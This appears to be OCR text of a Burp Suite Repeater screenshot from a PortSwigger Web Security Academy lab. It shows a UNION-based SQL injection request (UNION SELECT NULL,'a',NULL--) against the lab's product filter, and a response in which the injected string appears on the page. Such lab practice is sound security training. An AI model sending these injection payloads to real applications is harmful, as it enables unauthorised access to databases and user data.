 Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0add003603d1bb84806b7b4200a1006a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+NULL,'a',NULL-- HTTP/2
2 Host: 0add003603d1bb84806b7b4200a1006a.web-security-academy.net
3 Cookie: session=JOW4uuoGDvWh8W2jCPSvAJozVJ7KzY38
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0add003603d1bb84806b7b4200a1006a.web-security-academy.net/filter?category=Corpor
ate+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,'a',NULL--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Lifestyle
Cheshire Cat Grin $91.55 View details
ZZZZZZ Bed - Your New Home Office $81.93 View details
Giant Pillow Thing $75.01 View details
Six Pack Beer Belt $89.11 View details
a
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 16
Inspector
Notes
Done 8,137 bytes | 244 millis
Event log (1) All issues Memory: 131.1MB